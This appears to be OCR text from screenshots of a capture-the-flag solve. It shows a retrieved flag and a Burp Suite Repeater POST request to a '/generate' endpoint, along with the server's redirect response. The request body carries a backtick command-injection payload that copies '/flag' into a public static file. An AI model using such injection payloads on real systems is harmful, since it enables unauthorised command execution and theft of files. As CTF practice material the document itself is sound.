 35.229.138.83:12909/static/im
不安全
35.229.138.83:12909/static/images/1.txt
flag{fhfgufghui_ewftftdf_whfdweyidg_gafdhjasdh_eghfhef_rhgfjrikfu!!!!}
Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.2 - Temporary Project - test
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CO2
1 × ...
Send Cancel < > Follow redirection Target: http://35.229.138.83:12909 HTTP/1
Request
Pretty Raw Hex \n
1 POST /generate HTTP/1.1
2 Host: 35.229.138.83:12909
3 Content-Length: 66
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://35.229.138.83:12909
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://35.229.138.83:12909/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=cd127d8c6df065771bbf82502c01bcda
14 Connection: close
15
16 text=`cat%20/flag%20>%20static/images/1.txt`&submit=%3Agenerate%3A
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 301 MOVED PERMANENTLY
2 Server: gunicorn/20.0.4
3 Date: Thu, 02 Dec 2021 13:41:40 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 260
7 Location: http://35.229.138.83:12909/static/images/vbqXhUqT.png
8
9 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
10 <title>
Redirecting...
</title>
11 <h1>
Redirecting...
</h1>
12 <p>
You should be redirected automatically to target URL: <a href="/static/i
. If not click the link.